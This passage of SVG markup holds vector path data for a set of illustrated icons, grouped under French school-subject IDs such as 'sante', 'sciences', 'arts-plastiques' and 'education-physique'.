				c2.6-1.3,5.1-3.7,6.1-6.5c0.7-1.9-1.5-3.9-3.2-2.5c-1,0.8-1.8,1.7-2.7,2.7c-0.4,0.4-1,1-1.8,1.5c0,0-0.1,0.1-0.2,0.1
				c-0.1,0.1-0.2,0.1-0.4,0.2c-0.1,0.1-0.5,0.2-0.6,0.2c-0.1,0-0.3,0-0.4,0.1c-0.1,0-0.4,0-0.6,0c-0.1,0-0.2-0.1-0.3-0.1
				c-0.1,0-0.1,0-0.1,0c0,0,0,0-0.2-0.1c-0.1-0.1-0.3-0.2-0.4-0.3c-0.2-0.2-0.3-0.4-0.5-0.6c-0.1-0.1-0.1-0.1-0.1-0.2
				c0,0,0-0.1-0.1-0.2c-0.1-0.3-0.3-0.6-0.4-0.8c0-0.1-0.2-0.5-0.2-0.7c-0.1-0.3-0.1-0.6-0.2-0.8c-0.1-0.3-0.1-0.6-0.1-1
				c0-0.2,0-0.3,0-0.5c0-0.6,0.1-1.2,0.3-1.7c0.1-0.2,0.2-0.5,0.2-0.6c0-0.1,0.3-0.5,0.3-0.6c0.1-0.2,0.3-0.4,0.5-0.6
				c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0.3-0.3,0.3-0.3c0.9-0.8,2.2-1.2,3.7-1.3c2.3-0.2,4.7,0.1,6.9,0.6C79.8,67.1,80.4,65.8,79.6,65.3z"
				/>
			<path class="st3" d="M23.6,124.9c-1.4-4.3-3.3-8.3-5.7-12.1c-0.8-1.3-2.7-0.8-3.3,0.4c-3.6,7.6-3.3,17.4-4.5,25.6
				c-0.3,1.8,2.5,2.6,3.1,0.9c0.8-2.7,1.3-5.4,1.7-8.1c1.9-0.1,3.8-0.2,5.6-0.4c0.3,0,0.5-0.2,0.7-0.4c0.5,1.9,1.3,3.6,2.8,4.8
				c0.8,0.6,2,0.1,2.1-0.8C26.5,131.4,24.6,128,23.6,124.9z M20.2,129.2c-1.7,0.2-3.4,0.5-5.1,0.9c0.1-0.8,0.2-1.5,0.4-2.3
				c0.4-2.9,1.1-5.7,1.8-8.6c1.1,2.3,2,4.8,2.8,7.3c0.3,0.9,0.5,1.9,0.7,2.8C20.5,129.2,20.4,129.1,20.2,129.2z"/>
			<path class="st3" d="M140.3,120c-1.4-5.7-8.2-8.3-13.1-5.6c-0.7-2.3-1.4-4.6-2-7c-0.6-2.3-3.7-1.9-3.6,0.4
				c0.3,7.6,3,14.4,4.9,21.7c0.2,0.8,1.2,1.5,2,1.6C135.3,132,142.2,127.5,140.3,120z M130.9,126c-0.8-2.5-1.6-5-2.4-7.6
				c2.9-0.8,6.5-2,7.3,2.1C136.6,124.1,133.8,125.8,130.9,126z"/>
		</g>
		<g class="st2">
			<path class="st3" d="M139.2,14c-11.9-3.1-24.6-1.8-36.8-2.6c-1-0.1-2.4,0.6-2.8,1.6c-3,6.8-4.9,14-6.8,21.2c0-1.8,0-3.5,0.1-5.3
				c0-1.5-1.3-2.8-2.8-2.8c-5.1-0.1-10.1,0-15.2,0.2c-3.3,0.1-3.3,5,0,5.2c4.1,0.2,8.3,0.2,12.4,0.2c0.1,7,0.2,14-0.1,21
				c-0.1,2.7,4.1,4,5.3,1.4c4.5-10.1,6.6-20.9,10-31.5c2.8-8.8,28.4-3.7,36-3.5C141.4,19.2,142,14.8,139.2,14z"/>
			<path class="st3" d="M116.4,38.5c2.2-1.5,3.9-3.8,3.5-6.8c-0.6-5.2-6.8-5.9-10.9-5.5c-2.1,0.2-2.1,3.3,0,3.3c1.6,0,7,0,6.3,2.9
				c-0.5,2.2-4.4,3-6.1,3.3c-3.3,0.6-2,5,0.7,5.3c4.5,0.6,7.5,3.8,3.9,7.5c-3.6,3.7-8,0.6-12.1,1.8c-1.4,0.4-2.2,2.1-1.4,3.4
				c4.2,6.9,15.2,1.9,18.8-3.1C122.8,45.7,120.4,41.4,116.4,38.5z"/>
		</g>
		<g class="st2">
			<path class="st3" d="M15.7,11.1c-0.3-1.4-2-1.9-3-0.8c-0.1,0.1-0.2,0.2-0.2,0.4c-1.3,0-2.5,1.4-1.5,2.8c1.3,1.7,2.6,3.3,3.8,5.1
				c0.4,0.7,0.8,1.3,1.2,2c0.4,0.7,0.7,1.3,1.1,2c0.2,0.3,0.4,0.5,0.6,0.7c0,0,0,0,0,0c-0.6,0.3-1.1,0.6-1.7,0.9
				c-0.2,0-0.4,0-0.6,0.2c0,0.1-0.1,0.1-0.1,0.1c-0.3,0.2-0.7,0.3-1,0.5c-1,0.6-0.9,1.7-0.2,2.2c-0.1,0.6-0.1,1.1,0,1.7
				c0.1,1.4,0.7,2.7,1.5,3.9c0.8,1.1,2,1.9,3.3,2.4c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.1,0.3,0.2,0.4c-0.7,0.1-1.3,0.6-1.1,1.5
				c0.5,2.7,0.9,5.3,1.3,8c-1.4,0.6-2.8,1.3-4.1,2c-0.7,0.4-0.3,1.6,0.4,1.6c1.4,0,2.7-0.2,4.1-0.5c1.2,10.2,1.7,20.5,3,30.8
				c0.1,1,1.4,0.9,1.7,0.1c0.7,0.1,1.3,0.1,2,0.2c0.7,0.1,1.2-0.4,1.4-1.1c2.3-10.3,1.5-21.6-1.5-32c0,0,0,0,0,0
				c0.8-0.2,1.5-0.5,2.3-0.8c1.2,1.6,2.4,3.2,3.5,4.6c5.2,6.6,11.3,12.5,17.1,18.7c1,1,2.7,0.4,2.5-1.1C50.7,57.5,43.4,50.3,36,43.4
				c1.1-0.4,2.2-0.9,3-2c0.7-0.9,0.1-2.2-1-2.4c-1.7-0.3-3,0.5-4.6,1.1c-0.2,0.1-0.4,0.2-0.6,0.2c-2.1-2-4.1-3.9-6-6
				c-0.2-0.3-0.5-0.4-0.8-0.4c0.7-0.7,1.2-1.5,1.5-2.5c0.5-1.5,0.4-3.1,0-4.6c-0.4-2.2-1.4-4.8-3-6.3c-0.5-0.4-1.2-0.3-1.7,0
				c-0.7,0.2-1.3,0.5-1.9,0.9c0-0.1-0.1-0.3-0.1-0.4c-0.9-2.2-2-4.3-3.1-6.4c-0.5-0.9-1-1.9-1.4-2.9C16.3,11.3,15.4,9.5,15.7,11.1z
				 M25.1,55.5c0.7,3.9,3.4,19.1-0.6,22.4c-0.3-10-0.7-20-1.9-29.9c0.3-0.1,0.5-0.2,0.8-0.3C24.1,50.3,24.6,52.9,25.1,55.5z
				 M26.1,43.1c-0.2,0.1-0.5,0.2-0.7,0.3c-0.9-2.6-1.9-5.2-3-7.6c0.5-0.1,1-0.2,1.5-0.4c0.3,2.6,1.4,5.1,2.8,7.5
				C26.5,42.9,26.3,43,26.1,43.1z M31,45.1c0.7-0.2,1.4-0.5,2.1-0.7c6.2,5.7,12.4,11.6,14.9,19.4C42.2,57.9,35.9,51.8,31,45.1z
				 M28.8,42c-0.8-1.3-1.6-2.5-2.3-3.8c1.1,1.1,2.3,2.3,3.4,3.4C29.6,41.7,29.2,41.9,28.8,42z M24.8,30.1c-0.2,1.5-1.2,2.4-2.7,2.6
				c-1.4,0.1-2.9-0.6-3.8-1.7c-0.5-0.6-0.9-1.5-1.1-2.3C17.1,28.1,17,27.5,17,27c0,0,0,0,0,0c1.2-0.5,2.3-1,3.4-1.6
				c0.9-0.4,1.9-0.9,2.7-1.4C24,25.9,25.1,27.7,24.8,30.1z"/>
		</g>
	</g>
	<g id="outils" class="st0">
		<g class="st2">
			<path class="st3" d="M122.5,40C111.6,19.5,80.4,6.5,68.8,22.6c-4.8-0.5-9.7,5.5-11.6,9.4c-1.4,3-2.2,6.4-2.7,9.8
				c-9,14.7-0.8,30.6,12.6,40.9c-1.3,1.4-2.5,2.7-4.2,3.8c-2.4,1.6-5.3,2.3-8,1.6c1.5-2.9,3-5.6,5.9-7.4c2.2-1.4,0.3-4.7-2.1-3.5
				c-1.7,0.9-3.3,2.1-4.6,3.4c-0.1,0-0.2-0.1-0.3-0.1c-4.6-0.9-10.7-0.2-13.3,4.4c-0.1,0.2-0.1,0.3-0.2,0.5l-2.8,1.4
				c-0.7,0.1-0.5,1,0.1,1.1c-10,8.5-21.1,18.2-26.6,29.9c-2.8,5.8-3.9,19.4,5.4,20.4c8.6,1,16.9-7.5,22.6-12.7
				c7.4-6.8,15.4-14.5,21.2-22.8c0.6-0.5,1.1-1,1.6-1.6c1.9-2.6,2.8-7.2,1.6-10.2c2.9-1.1,5.4-3,7.2-5.6c6.9,4.5,14.8,7.6,22.3,8.5
				c15.3,1.8,30.1-4.8,38.2-17.9C138.6,63.8,133.7,47.7,122.5,40z M45,88.2c0-0.1,0.1-0.6,0.2-0.8c0,0,0,0,0,0c0,0,0,0,0,0
				c0.1-0.2,0.2-0.3,0.3-0.5c0,0,0,0,0-0.1c0,0,0,0,0,0c0.1-0.1,0.3-0.3,0.4-0.4c0,0,0.2-0.2,0.3-0.2c0.2-0.1,0.4-0.3,0.6-0.4
				c1.3-0.7,2.9-1.2,4.6-1.5c-0.8,1.3-1.5,2.6-2.2,4c-0.6,1.4-0.2,3.3,1.5,3.7c3,0.6,6.2,0.6,9.3,0c-0.5,2-0.6,4.2-1.4,5.8
				c-0.4,0.9-0.5,1-1.2,1.6c0,0,0,0,0,0c0.2-0.2-0.5,0.3-0.6,0.4c0.4-0.2-0.3,0-0.6,0.1c-0.1,0-0.6,0.1-0.8,0.1
				c-0.8,0-0.1,0-0.7-0.1c-1.1-0.2-1.2-0.3-2.1-0.8c-1.8-0.9-2.6-1.7-4.1-3.2c-1.3-1.4-1.9-2.2-2.9-4c-0.1-0.1-0.1-0.2-0.2-0.4
				c0,0-0.1-0.3-0.1-0.4c-0.1-0.4-0.2-0.8-0.3-1.2C45,89.6,45,89.5,45,89.4c0,0,0-0.1,0-0.3C44.9,88.8,45,88.5,45,88.2z M22.9,132.1
				c-3.6,2-7.2,2.6-8.6-2c-2.1-6.7,3.3-13.9,7.2-18.7c5.4-6.8,13.5-12.3,18.8-19.4c0.4,1.4,1.1,2.8,1.9,4.1
				c2.1,3.2,6.2,6.7,10.4,7.9C43.1,113.8,35.2,125.2,22.9,132.1z M106.4,28.9c11.2,9.6,18.2,25.3,11,38c-10.9,19.1-40.5,13-52.6-2
				c0.2-0.3,0.3-0.7,0.1-1.1c-5.4-11.8-0.1-22.9,10-29.9c4.5-3.1,9.9-4.9,15.3-5.4c5.3-0.5,9.3,1.9,14.2,3
				C106,31.9,107,30.3,106.4,28.9z M60.7,40c0.8-5.7,2.7-8.8,5.8-11.4c0.7,1,2.5,1.1,3.4,0c7.6-10.1,19-10.1,29-4.8
				c-9.3-2.6-22,2.1-28.5,7.2c-4.6,3.7-8.2,8.3-10.2,13.3C60.4,42.8,60.5,41.3,60.7,40z M125.1,75.3c-6.8,11.1-21.8,15.1-33.9,13
				c-11.9-2.1-24.9-10.2-31.7-20.6c10.9,16.1,42.1,22.9,56,9.6c8.3-7.9,11.3-16.3,10.8-24.3C129.7,59.7,130.3,66.8,125.1,75.3z"/>
			<path class="st3" d="M84.5,40.5c-5.6-2.4-11,2.3-13.4,7.3c-2.8,5.9-1.6,12.5,2.3,17.5c1.8,2.2,5.8-0.2,4.8-2.8
				c-1.4-3.5-2.2-7.3-0.6-10.9c1.6-3.4,4.9-3.6,7.4-5.9C86.6,44.4,86.4,41.4,84.5,40.5z"/>
		</g>
	</g>
	<g id="sante" class="st0">
		<g class="st2">
			<path class="st3" d="M75.9,46.2c-0.1-2.1,0-4.3,0.4-6.5c0.6-3.3,1.7-6.2,3.4-9c1.4-2.4,3.3-3.6,3.7-6.4c0.2-1.5-0.6-2.6-2.1-2.8
				C73.9,20.8,69.9,32,69,37.7c-0.3,2-0.5,4.1-0.4,6.2c-10.8-3.9-21.6-6.3-30.5,2.9c-9.3,9.6-8.7,27.6-8,39.8
				c1.4,25.6,14.8,54,43.6,54.3c29.9,0.3,57-33.6,58.2-61.4C133.4,46.2,100.6,45.4,75.9,46.2z M121.2,102.6
				c1.8-4.5,2.5-9.2,2.8-14.2c0.1-1.1-0.6-1.7-1.5-2c0-2.1-0.2-4.2-0.5-6.3c-0.3-2.1-3.5-2.4-4.4-0.6c-2.3,4.6-4.3,9.4-6.7,14
				c0.7-3.8,1.2-7.7,1.5-11.7c0.2-2.7-3.4-3.1-4.7-1.3c-2.9,4-5.2,8.2-7.5,12.5c0.2-2.6,0.3-5.3-0.1-8c-0.2-2-3.1-3.4-4.2-1.1
				c-2.6,5.5-10.5,18.3-5.6,24c1,1.2,2.5-0.1,2.3-1.3c-0.6-3.5,0.8-7.6,2.6-11.5c-0.5,3.4-1.3,6.7-2,10.1c-0.6,2.9,2.9,4.2,4.6,1.9
				c3.2-4.5,5.8-9.3,8.5-14.2c-0.8,4.1-1.9,8.2-3.1,12.3c-0.7,2.3,2.4,4.2,4.1,2.4c4.6-4.8,7.7-10.6,10.4-16.6
				c-0.7,5.6-2.7,11-4.8,16.4c-0.9,2.4,1.7,3.5,3.5,2.8c-9.2,12.4-22.9,21.9-36.4,25.5c-28.6,7.7-42.4-23.2-45.2-45.9
				c-1.2-9.6-0.2-19.3,2-28.6c4.5-18.9,18.2-14.2,32.2-13c0.6,3.8,1.7,7.5,3.5,10.8c-1.3-0.6-2.6-1.4-3.9-2.7
				c-1.5-1.5-4.5,0.5-3.1,2.4c6.2,8.2,18,8.4,23.2-1c1.2-2.1-1.6-4.3-3.4-2.6c-2.2,2.2-4.6,3.7-7,4.3c0-0.1,0-0.1,0-0.2
				c-0.8-2.5-1.4-5.1-1.8-7.6c21-1.2,47.4-3.1,50.5,24C128.1,84.9,125.7,94.2,121.2,102.6z"/>
			<path class="st3" d="M71.2,25.1c-1.8-1.5-3.9-2.7-6.2-3.5c0.5-0.5,0.8-1.2,0.3-2C59.8,9.9,50.6,5.7,41,12.1
				c-8.2,5.4-12.9,16.4-15.3,25.8c-0.5,0.3-1,0.7-1.4,1.1c-1.4,1.2,0.1,3,1.6,2.8c7.3-1.2,15.2-4.4,22.4-6.5
				c6.2-1.8,11-5.2,14.8-10.2c2.3,0.5,4.6,1.2,6.9,2C71.2,27.5,72.1,25.9,71.2,25.1z M40.4,31c5.6-5.9,12.1-7.3,18.9-6.6
				c-5,3.1-10.2,5.5-16,7.2c-4.5,1.3-9.5,2.2-13.9,4.1c2.3-5.9,5.5-11.4,9.5-16.4c2.5-3.2,5.5-6,9.5-7.1c6-1.7,10.3,4.4,13.4,8.5
				c-8.7-1.7-18.8,1.5-23,9C38.3,30.8,39.6,31.9,40.4,31z"/>
		</g>
	</g>
	<g id="sciences" class="st0">
		<g class="st2">
			<path class="st3" d="M83.9,82.4c-0.3-0.4-0.6-0.6-1-0.7c0.8-8.5,0.6-17.5,0-25.8c4.7-0.1,10.8-2.3,7.4-7.9
				c-4.1-6.5-15.3-5.5-21.5-4.1c-3.1,0.7-13.9,3.6-10.8,8.9c2.5,4.3,6.4,0.7,5.9,7.7c-0.7,8.7-1.5,17.3-2.2,25.9
				c-6.4,16.1-22.5,27.4-25.1,45.1c-0.1,0.9,0,2,1,2.4c10,4.5,21.9,5.2,32.6,6.1c10.4,0.8,25.1,2.5,34.5-3.4
				C119.9,127,89.8,90.5,83.9,82.4z M99.1,134.3c-6.5,2.3-14.3,1.8-21.1,1.7c-8.4-0.1-16.8-1-25.1-2.4c-2.8-0.5-5.5-1.1-8.2-1.7
				c-5.5-1.4-3.4-4.3-1.2-9c2.5-5.5,7-10.7,11.1-16c-2.6,5.1,12.6,7.4,14.8,7.6c7.3,0.7,18.5-0.6,22-8.4c2.8-6.2-5.7-7.8-9.9-7.9
				c-4.5-0.2-18,0.1-19.6,5.7c-0.3,0.9,0.3,2.1,1.3,2.3c3.4,0.7,8.5-2.1,12.1-2.5c1.8-0.2,11.4,0.3,11.4,0.4
				c-2.3,5.4-11.1,6-15.9,6.1c-3.2,0.1-6.5-0.3-9.6-1.1c-2.1-0.5-3.7-2.3-5.7-2.8c-0.1,0-0.3,0-0.4,0c4-5.2,7.5-10.5,8.3-16.6
				c0.4-0.1,0.7-0.4,0.8-0.9c2.5-11.4,3.1-23.1,3.9-34.8c0.1-0.8-0.6-1.7-1.4-1.9c-9.2-1.8,1-4,5-4.8c3.6-0.8,7.2-0.5,10.8,0.4
				c2.7,0.1,3.6,1.4,2.9,3.9c-1.5,0.2-3,0.5-4.5,0.8c-1.4,0.2-1.5,1.7-0.9,2.6c-0.1,0.2-0.2,0.5-0.3,0.8c-0.8,9.7-2.5,20.5-1.2,30.2
				c0.2,1.7,2.8,2.7,3.6,1.2c5.9,9.2,12.4,18,17.4,27.8C102.2,120.4,107.6,131.3,99.1,134.3z"/>
			<path class="st3" d="M79.6,47.9c-1.4-0.7-2.5-0.3-3.8,0.1c-0.4,0.1-0.8,0.2-1.2,0.3c-0.3,0.1-0.4,0.1-0.2,0c-0.1,0-0.2,0-0.2,0
				c0,0,0,0-0.1,0c-1.2-0.3-2.5,0.4-2.8,1.6c-0.4,1.3,0.4,2.4,1.6,2.8c1,0.4,2.2,0.3,3.3,0.2c1.6-0.2,3.5-0.4,4.3-2
				C81,50.1,80.8,48.5,79.6,47.9z"/>
			<path class="st3" d="M67.6,32c-1.1-0.6-2.3,0.6-1.7,1.7c0,0,0.1,0.1,0.1,0.1c-0.8,0.3-1.7,0.6-2.4,1.2c-1.3,1.2-1.7,3.1-1.7,4.8
				c0,0.9,0.8,1.8,1.7,1.7c2.6,0,6.2-0.2,7.3-3C72,36.1,69.6,33.1,67.6,32z M65.5,38c0.1-0.4,0.2-0.9,0.5-1.2
				c0.4-0.4,0.8-0.8,1.2-1.2c0.1,0.2,0.3,0.4,0.4,0.6c0.3,0.5,0.4,0.9,0.4,1.1c-0.3,0.2-0.5,0.3-0.8,0.4C66.6,37.8,66,37.9,65.5,38z
				"/>
			<path class="st3" d="M88.4,24.3c-4.2-3-9.3-0.8-11.5,3.4c-0.2,0.2-0.5,0.4-0.7,0.7c-1.3,1.8-2,4.3-1.2,6.4
				c2.3,5.9,11.1,4.5,15,1.2C94.1,32.5,92.1,26.9,88.4,24.3z M87.4,32.3c-1.4,1.8-6.9,3.5-8.4,1c-1.5-2.5,2.2-5.5,4.2-6.1
				c0.4-0.1,0.6-0.3,0.6-0.6c0.7,0,1.4,0.3,2.1,0.8C87.6,28.5,88.5,31,87.4,32.3z"/>
			<path class="st3" d="M75.6,8.5c-0.4-0.3-1-0.6-1.5-0.4C73,8.5,72.1,9,71.6,10.2c-0.3,0.8-0.6,1.6-0.9,2.4
				c-0.2,0.5-0.1,0.9,0.2,1.2c-0.5,1.1-0.8,2.4-0.3,3.6c0.8,2.1,3,2.8,5.1,2.3c1.9-0.5,3.7-2.1,4-4.1C80.1,12.3,77.9,10.3,75.6,8.5z
				 M75.6,14.3c0,0.1,0,0.2,0,0.3c0,0.1,0,0.1,0,0.2c0,0,0,0,0,0.1c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0,0,0c-0.1,0.1-0.2,0.2-0.3,0.3
				c0,0,0,0,0,0c-0.1,0.1-0.4,0.2-0.5,0.3c-0.1,0-0.2,0.1-0.3,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0-0.2,0.1-0.4,0.2-0.6
				c0.2-0.7,0.5-1.4,0.9-2c0.1,0.3,0.2,0.7,0.3,1.1C75.6,14.2,75.6,14.2,75.6,14.3C75.6,14.2,75.6,14.2,75.6,14.3z"/>
		</g>
	</g>
	<g id="arts-plastiques" class="st0">
		<g class="st2">
			<path class="st3" d="M139.8,60.9c2.3-10.2-5.5-21.8-13.3-27.6C95.7,10.3,53.4,16,27.2,43.5C19.2,51.8,15,61.7,14,71.6
				c-8.4,7.5-4.4,29-0.6,37.2c8.9,18.8,33.6,24.7,52.5,24.9c21.9,0.3,32-13.2,39.5-31.8c2.4-6,4.5-12.8,8.9-17.7
				c3.2-3.5,10.5-3,14.6-5C137,75,142.9,70.4,139.8,60.9z M77.3,127.8c-17.3,5.8-41.5-0.9-54.6-12.8c-6.2-5.7-8.2-13.2-9.2-21.2
				c-0.6-4.9-1.9-13.8,0.2-19.6C12.9,94,25,113.5,46.5,120.6c17.2,5.7,36.6,2.2,48.9-8.9C91.5,118.8,86.3,124.8,77.3,127.8z
				 M114.9,78.7c-2.4,0.9-4.2,2.6-5.7,4.6c1.3-4.9,5.1-7.2,12.3-8.5c5.4-1,10.4-2.3,14.2-6.3C132.4,75.5,121.3,76.4,114.9,78.7z
				 M129.3,68.7c-4.4,2.5-10.3,2.6-15.1,4c-5,1.5-7.5,4.6-8.4,8.4c-1,0-2,0.7-2.1,2c-0.6,32.1-35.6,42.6-61.6,31.5
				c-15.1-6.4-24-21-24.9-37.1c-1-18.4,12.6-33.7,26.8-43.3c26.2-17.8,71-17.2,89.2,12.6C137.5,53.7,136.7,64.5,129.3,68.7z"/>
			<path class="st3" d="M103.7,55.2c-1.7-0.5-2.7,1.6-1.6,2.8c0,0,0.1,0.1,0.1,0.1c-7.8-6-18.4,2.9-20.6,10.8c-0.3,0.9,0.1,2,1,2.5
				c6.7,3.7,15.6,2,21.8-2.1C110,65.7,111.3,57.5,103.7,55.2z M104.8,62.8c-1-0.6-2.4-0.8-3.9-0.8c-2.2,0-4.6,0.5-6,1
				c-3,1.1-4.2,3.3-4.4,6c-1.4-0.1-2.7-0.3-4-0.7c2.4-5.9,9.1-11.1,15.5-8.2c0.7,0.3,1.4-0.3,1.3-0.9
				C104.3,60.2,105.2,61.3,104.8,62.8z"/>
			<path class="st3" d="M125.9,60.6c-5.5,5-11.2-6.2-16.3-7c-1.1-0.2-1.7-1.8-1.1-2.7c0.8-1.3,1.8-2.5,2.7-3.7
				c-0.5-0.4-0.7-1-0.4-1.8c2.2-6,7.4-8.4,13.5-6.7c1,0.3,1.5,1.1,1.6,2.1C126.2,47.1,131.9,55.1,125.9,60.6z"/>
			<path class="st3" d="M106.5,42.9c-2.1,5.1-9.1,8.7-14.4,6.6c-2.4-0.9-4.1-2.7-4.4-5.3c-0.3-2.8,1.1-5.3,2.8-7.5
				c0-0.1,0-0.1,0-0.2c-0.2-5.6,5.9-12.4,11.5-8.5C106.5,31.2,108.7,37.7,106.5,42.9z"/>
			<path class="st3" d="M84.2,35.3c-1.3,5.8-6.4,13.8-13.2,13.5c-1.2-0.1-2.5-1.3-2-2.6c1.2-2.9,1-6.2,2.1-9.1
				c-1.7-1.6-3.3-3.6-2.4-5.9c0.7-1.7,2.3-2.2,3.8-1.9c0.1-0.5,0.4-0.9,0.8-1.2c2.6-1.5,6.7-2.8,9.3-0.5
				C84.9,29.4,84.8,32.7,84.2,35.3z"/>
			<path class="st3" d="M60.8,45.3c-0.7,3.4-2.8,9.5-6.9,10.3c-4.2,0.8-5.8-3.3-6.6-6.8c-1.9-0.1-3.7-0.6-5.4-0.1
				c-1.3,0.4-2.8-0.7-2.7-2c0.3-5.2,3.9-8.4,8.4-8.1c1.7-3.6,5.6-8.5,9.8-5.5C60.8,35.5,61.5,41.6,60.8,45.3z"/>
			<path class="st3" d="M46.9,61.8c-0.5,2.1-2.3,3-4.3,3.4c0.5,3.1,0.5,7-1.9,9c-4.9,4-12.4-2.6-15.1-6.5c-1.7-2.4-2.9-5.4-1.7-8.3
				c1.5-3.3,5.8-3.7,8.9-3.4C33,56,33,56,33.2,56c1-1.7,2.8-2.9,4.7-3.1c2.4-0.3,4.9,1,6.6,2.7C46,57.1,47.5,59.5,46.9,61.8z"/>
			<path class="st3" d="M40.8,102c-6.8-1.6-9-8.9-8.8-15.1c0.1-2.5,0.5-5.8,3-7.2c2.9-1.5,5.2,1.3,6.9,3.5c0,0,0.1-0.1,0.1-0.1
				c0.8-0.6,1.9-1,2.9-1.2C56.6,80.2,52.5,104.6,40.8,102z"/>
			<path class="st3" d="M66.1,113.7c-4.2,2.5-11.3,2-13.8-2.9c-2-3.8,0.1-6.5,3.6-7.3c-2.9-4.3-1.3-9.9,1.3-13.9
				c0.6-0.9,1.5-1.3,2.6-1.1C68.9,91.1,76,107.8,66.1,113.7z"/>
			<path class="st3" d="M95,91.1c-2.8,3.9-4.1,14.1-10.8,13.4c-3.3-0.3-7.2-3.1-5.6-6.9c0.4-0.9,0.9-1.7,1.5-2.5
				c-0.1-0.2-0.2-0.5-0.2-0.8c-0.1-3.9,1.8-8.5,5.8-9.8c4-1.3,7.3,1.2,9.4,4.4C95.4,89.4,95.5,90.5,95,91.1z"/>
		</g>
	</g>
	<g id="education-physique" class="st0">
		<g class="st2">
			<g>
				<path class="st3" d="M86.6,128.5c0,0.1,0,0.1,0,0.2C86.6,128.6,86.6,128.5,86.6,128.5z"/>
				<path class="st3" d="M140.3,64.3c-2.4-31.5-24.3-61-58.2-51.7c-0.1-0.7-0.6-1.3-1.5-1.3C43.7,8.2,8.9,43,10.1,79.7
					c-0.9,0.4-1.3,1.9-0.2,2.5c0.1,0.1,0.2,0.1,0.3,0.2c0.1,1.1,0.2,2.1,0.3,3.2c2,14.3,8.2,26.2,17.1,35.1c0.3,0.6,0.8,1.1,1.4,1.3
					c12.3,11.5,29.3,17.5,47.4,16.9c1,0.6,2.3,0.6,3.2-0.2c2.1-0.2,4.3-0.4,6.4-0.8C122.4,131.8,142.9,99.6,140.3,64.3z M20.1,89.5
					c-1.8,1.5-2.2,3.5-2.6,5.7c-0.6-1.6-1.1-3.2-1.5-4.9c-0.5-1.9-0.8-3.7-1.1-5.5c2.3,1.3,4.6,2.6,6.7,4.1
					C21.1,89,20.6,89.1,20.1,89.5z M29.1,115.3c-1.4-1.6-2.7-3.2-4-5c0.1,0,0.1,0,0.2-0.1c2.9-2.1,2.4-8.5,2.4-11.8
					c0-2.3-2.7-3.1-4.2-1.8c-0.3,0.2-0.6,0.5-0.9,0.7c0.4-1.9,0.7-3.8,1.1-5.7c0.1-0.4,0.1-0.7,0-1.1c1.4,1.1,2.8,2.3,4,3.7
					C33.2,100.4,32.1,108.4,29.1,115.3z M74.9,134.4c-1.8,0.1-3.6,0.1-5.3,0c0,0,0,0,0,0c2.2-1.7,4.1-3.8,5.8-6
					C75.4,130.4,75.2,132.4,74.9,134.4z M91.9,131.3c-1.5,0.5-3,1-4.6,1.4c-1.3,0.3-2.6,0.6-3.9,0.8c0.1-0.1,0.1-0.2,0.2-0.3
					c0.7-0.9,1.5-1.8,2.1-2.7c0.1-0.2,0.3-0.6,0.4-1c0.2-0.2,0.3-0.5,0.4-0.8c0,0-0.1,0-0.1,0c0.1-0.2,0.1-0.3,0.1-0.2
					c0.3-2-1.4-3.8-3.5-3.3c-0.6,0.1-1.2,0.5-1.8,0.9c-0.1-2.4-0.3-4.9-0.7-7.3c-0.4-2.6-4.2-2.7-5.4-0.7c-0.3,0.5-0.6,1.1-1,1.6
					c-0.1-1.4-0.3-2.9-0.8-4.4c-0.6-1.9-3-2.1-4-0.5c-2.8,4.1-4.8,8.6-6.8,13.2c-0.8,1.8,1.7,3.5,2.8,1.6c1.3-2.4,2.7-4.8,4.1-7.1
					c-0.5,2.9-1.7,5.7-3.8,8c-1.1,1.3-0.9,2.7-0.2,3.6c-2.3-0.3-4.5-0.7-6.7-1.2c-0.4-3.1-2.3-12.4-0.1-14c4.6-3.2,8.9-8.3,14.7-9.1
					c5.5-0.7,11.5,4.9,15.1,8.5C92,121.7,91.9,126.8,91.9,131.3z M118.7,90.6c0.4-1.3,1.6-2.6,2.3-3.8c0.3-0.5,0.6-1,1-1.5
					c0.1,2.3-0.4,4.7-1.3,6.9c-0.5,0.9-0.9,1.8-1.3,2.8c-1,2.7,3.5,4.6,4.7,2c0.8-1.5,1.7-2.9,2.7-4.3c0,1.4,0,2.8-0.2,4.1
					c-0.2,1.5,0.7,2.8,1.9,3.3c-1.6,3.3-3.5,6.4-5.7,9.3c-5.2-6-7.8-12.8-10-20.5c-0.4-1.4,3.9-4.5,5.7-6c-1.3,2.3-2.5,4.9-2.6,7.3
					C115.8,91.8,118.2,92,118.7,90.6z M132.4,90.4c-0.1,0-0.1-0.1-0.2-0.1c-0.1-1.8-0.2-3.7-0.2-5.6c0-2.9-3.7-3.7-5.2-1.4
					c-0.1,0.2-0.2,0.3-0.3,0.5c-0.3-1.6-0.9-3.2-1.8-4.7c-0.1-0.2-0.3-0.3-0.5-0.5c3-1.8,6.4-2.6,10.3-0.9c0.2,0.1,0.4,0.1,0.5,0.1
					C134.5,82.1,133.7,86.3,132.4,90.4z M135.3,72.8c-11.1-4-18.9,6.3-26.9,12.9c-1.8-2.9-5.1-5.3-7.1-8c-2.4-3.3-4.5-6.8-6.8-10.2
					c-1-1.5-3.3-0.2-2.5,1.4c2,4,4.5,7.8,7.1,11.5c2,2.8,3.8,7.1,6.9,8.8c0.7,0.4,1.4,0.3,1.9,0c2.7,8.8,5.4,16.8,13,22.3
					c-6.3,7.7-14.6,13.9-24.5,18c-0.6-9.7-3.8-14.9-12.6-20.9c-10.3-7.1-18-0.5-26,5.8c-1.5-2.2-5.3-3.1-7.6-4.2
					c-3.9-1.7-7.7-3.6-11.3-5.8c-1.8-1.1-3.3,1.6-1.6,2.8c3.2,2.2,6.6,4,9.9,6c1.9,1.1,4.5,3.3,6.9,4.2c-0.4,0.5-0.5,1.1-0.4,1.8
					c0.8,4.3,1.1,8.7,2.1,12.9c-8.6-2.5-16.4-7-22.9-13c3.4-7.9,5.2-15.7,1.3-23.9c-3.5-7.3-12-11.7-19.7-14.4
					c-0.9-15.3,5.1-29.7,15-41.2c0.1,0.2,0.3,0.3,0.5,0.5c4.7,3.3,9.6,6.6,14.4,9.7c1.1,0.7,2.2,0.2,2.8-0.6
					c-1.1,5.6-2.7,11.1-4.9,16.4c-0.4,1.1,0.3,2.1,1.1,2.7c6.7,5.1,14.1,9,20.6,14.4c1.6,1.3,3.6,0.3,4.1-1.1c0,0,0.1,0,0.1,0
